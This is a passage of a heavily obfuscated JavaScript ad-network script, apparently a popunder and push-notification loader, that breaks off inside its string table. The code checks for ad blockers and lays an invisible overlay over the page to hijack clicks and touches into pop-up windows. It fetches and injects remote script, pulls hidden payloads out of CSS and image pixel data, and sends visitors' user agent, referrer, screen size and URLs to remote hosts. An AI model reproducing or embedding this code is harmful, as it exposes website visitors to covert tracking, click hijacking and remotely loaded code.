m=9427533,F=9427532,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zaGFpd291cnRpam9nbm8ubmV0LzQwMC85NDI3NTMz',yn='c2hhaXdvdXJ0aWpvZ25vLm5ldA==',Bt=2,Nt=1749389097*e.mr,Tt='Zez$#t^*EFng',Ft='faf',At='icgcbg3cnps',pn='wjmp654k',xn='jps',sn='6z3y7392x73',Lt='_iolnuik',Xt='_dqtpbk',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new 